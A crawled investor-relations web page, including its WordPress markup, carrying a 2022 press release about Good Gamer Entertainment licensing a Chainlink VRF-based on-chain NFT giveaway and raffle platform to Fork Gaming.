

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodgamer.ca/investors/mb/good-gamer-licenses-on-chain-secure-verifiably-fair-giveaway-raffle-management-solution-to-fork-gaming/
body_size: 14088
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
	<meta property="og:image" content="https://goodgamer.ca/assets/images/OG-Image-1200x628.jpg" />
	<meta name="facebook-domain-verification" content="x5619qtftuf8sj1b0jdv649y2ikgwi" />
	<link rel="icon" href="/assets/images/favicon.png" type="assets/image/x-icon">
	<link rel="stylesheet" type="text/css" href="/assets/css/style.css?ver=1.1.4">
	<title>Good Gamer Licenses On-Chain, Secure, Verifiably Fair Giveaway/Raffle Management Solution to Fork Gaming &#8211; Good Gamer Entertainment</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Good Gamer Entertainment &raquo; Feed" href="https://goodgamer.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Good Gamer Entertainment &raquo; Comments Feed" href="https://goodgamer.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Good Gamer Entertainment &raquo; Good Gamer Licenses On-Chain, Secure, Verifiably Fair Giveaway/Raffle Management Solution to Fork Gaming Comments Feed" href="https://goodgamer.ca/investors/mb/good-gamer-licenses-on-chain-secure-verifiably-fair-giveaway-raffle-management-solution-to-fork-gaming/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodgamer.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goodgamer.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://goodgamer.ca/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=6.8.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://goodgamer.ca/wp-content/themes/twentytwentyone/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://goodgamer.ca/wp-content/themes/twentytwentyone/assets/css/print.css?ver=6.8.2' media='print' />
<link rel="https://api.w.org/" href="https://goodgamer.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodgamer.ca/xmlrpc.php?rsd" />
<link rel="canonical" href="https://goodgamer.ca/investors/mb/good-gamer-licenses-on-chain-secure-verifiably-fair-giveaway-raffle-management-solution-to-fork-gaming/" />
<link rel='shortlink' href='https://goodgamer.ca/?p=390' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goodgamer.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodgamer.ca%2Finvestors%2Fmb%2Fgood-gamer-licenses-on-chain-secure-verifiably-fair-giveaway-raffle-management-solution-to-fork-gaming%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goodgamer.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodgamer.ca%2Finvestors%2Fmb%2Fgood-gamer-licenses-on-chain-secure-verifiably-fair-giveaway-raffle-management-solution-to-fork-gaming%2F&#038;format=xml" />
<link rel="pingback" href="https://goodgamer.ca/xmlrpc.php">	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCQLLW');</script>
<!-- End Google Tag Manager -->
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCQLLW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- CSS -->
<!-- <link rel="stylesheet" type="text/css" href="/assets/css/style.css?ver=1.1.1"> -->
<style type="text/css">
@media(min-width:  992px){
	.tab-ver{
		display: none;
	}
	.desk-ver1{
			display: inline-block;
			 margin-right: 2px;
		}
	}
	@media(max-width: 992px){
	.tab-ver{
		display: inline-block;
		    margin: 20px 2px;

	}
	.desk-ver1{
		display: none;
	}

}
</style>
<header class="nav-menu">
	<div class="container nav-container">
		<nav class="navbar navbar-expand-lg">
		    <a class="navbar-brand desk-ver" href="/"><img src="/assets/images/goodgamer-logo.svg" class=""></a>
		    <a class="navbar-brand mbl-ver" href="/"><img src="/assets/images/goodgamer-mbl-logo.svg" class=""></a>
		    <a href="/stock-quote/" class="symbol-txt desk-ver1">(TSXV: GOOD)</a> <a href="/stock-quote/" class="symbol-txt desk-ver1"> (OTC: GGAMF)</a>
		    <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
		      <span class="navbar-toggler-txt"></span>
		    </button>
		    <div class="collapse navbar-collapse" id="navbarNavDropdown">
		    	 <a href="/stock-quote/" class="symbol-txt tab-ver">(TSXV: GOOD)</a> <a href="/stock-quote/" class="symbol-txt tab-ver">(OTC: GGAMF)</a>
		      <ul class="navbar-nav primary-menu">

		        <li class="nav-item">
		          <a class="nav-link" aria-current="page" href="/">Home</a>
		        </li>
		        <li class="nav-item menu-item-has-children ">
		          <a class="nav-link investor-active" role="button">
		           INVESTORS
		          </a>
		          <ul class="sub-menu">
		            <li><a class="dropdown-item" href="/stock-quote/TSXV:GOOD/">STOCK QUOTE</a></li>
					<li><a class="dropdown-item" href="/news.php">NEWS & MEDIA</a></li>
					<li><a class="dropdown-item" href="/agm.php">AGM</a></li>
		            		          </ul>
		        </li>
		        <li class="nav-item">
		          <a class="nav-link" href="/about-us.php">ABOUT US</a>
		        </li>
		        <li class="nav-item">
		          <a class="nav-link" href="/contact-us.php">CONTACT US</a>
		        </li>
		      </ul>
		    </div>
		</nav>
	</div>
</header>

<article id="post-390" class="post-390 featured type-featured status-publish format-standard has-post-thumbnail hentry entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Good Gamer Licenses On-Chain, Secure, Verifiably Fair Giveaway/Raffle Management Solution to Fork Gaming</h1>		
		
			<figure class="post-thumbnail">
				<img width="368" height="228" src="https://goodgamer.ca/wp-content/uploads/2022/04/April-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Good Gamer Licenses On-Chain, Secure, Verifiably Fair Giveaway/Raffle Management Solution to Fork Gaming" decoding="async" fetchpriority="high" srcset="https://goodgamer.ca/wp-content/uploads/2022/04/April-1.png 368w, https://goodgamer.ca/wp-content/uploads/2022/04/April-1-300x186.png 300w" sizes="(max-width: 368px) 100vw, 368px" style="width:100%;height:61.96%;max-width:368px;" />							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content">
		<p>VANCOUVER, BC, April 1, 2022 /CNW/ &#8211; <a href="https://goodgamer.ca/">Good Gamer Entertainment Inc.</a> (TSXV:GOOD) (OTCQB:GGAMF) (&#8220;Good Gamer&#8221; or the &#8220;Company&#8221;), a real-money skill-gaming operator and blockchain games developer, is pleased to announce a software licensing agreement with Sig Capital Inc. dba Fork Gaming for its on-chain, secure, verifiably fair Giveaway/Raffle Management platform.</p>
<p>The solution consists of smart contracts, a consumer facing website, as well as an admin interface and leverages Chainlink VRF to request verifiable, secure, random numbers on chain, allowing Fork Gaming to run on-chain, secure, fair, verifiable raffles for the <a href="https://chosenones.io/">Chosen Ones Legendary Heroes NFT</a> project contests.</p>
<p>Chainlink is a decentralized blockchain oracle network built on Ethereum and is the industry standard for building, accessing, and selling oracle services needed to power hybrid smart contracts on any blockchain. Chainlink VRF provides next-generation tamper-proof randomness to smart contract applications, ensuring that users can verify giveaway competitions independently. By integrating the industry leading Chainlink VRF, Good Gamer can provide Chosen Ones community members and eligible contest participants with simple, secure, and entirely random giveaways.</p>
<p>Good Gamer&#8217;s Giveaway/Raffle Management solution includes:</p>
<ul class="smart-list">
<li>A smart contract that uses <a href="https://chain.link/vrf">Chainlink VRF</a> to request verifiable, secure, random numbers on chain, in order to determine giveaway winners for giveaways.</li>
<li>An admin page where a wallet is connected, and admin can initiate a new giveaway specifying a name, and number of winner spots for giveaway.</li>
<li>A customer facing page that shows all giveaways. The Giveaway name and the NFT number(s) (and wallet address associated) of the winners.</li>
</ul>
<p><em>&#8220;Fork Gaming&#8217;s main priority is to provide our communities with a trustworthy, transparent, and verifiable on-chain experience, making the technology Good Gamer is developing essential and Chainlink is an obvious solution to solve the problems NFT projects face when conducting contests,&#8221; said Fork Gaming CEO Diego &#8220;By licensing Good Gamer&#8217;s Giveaway/Raffle Management solution, which prioritizes fairness and transparency to determine winners, we can ensure all of the Chosen Ones contests and giveaways are auditable, tamper-proof and completely random.&#8221;</em></p>
<p>Following the upcoming Chosen Ones Legendary Heroes NFT mint day on April 1 and public sale on April 3, Fork Gaming will be hosting a series of giveaways right before the characters are revealed on April 8. Fork Gaming will use Good Gamer&#8217;s solution to raffle off two of the most iconic NFTs on the market, a Bored Ape Yacht Club (BAYC) NFT and a CryptoPunk. The price of each of the NFTs are US$367,000 and US$230,000 respectively.</p>
<p><em>&#8220;I can&#8217;t tell you how excited we are about Fork Gaming&#8217;s upcoming Chosen Ones mint day and NFT giveaways,&#8221; said Good Gamer CEO, Charlo Barbosa. &#8220;There have been so many exciting NFT projects lately that have sold out within days, like the World of Women Galaxy NFTs, or even minutes, like the Impostors NFTs. We believe the Chosen Ones NFT collection has the ability to garner the same massive response from the community and are looking forward to the Bored Ape Yacht Club and CryptoPunk giveaways. We have not seen any other NFT projects hosting giveaways as large as this.&#8221;</em></p>
<h3>About Good Gamer Entertainment Inc.</h3>
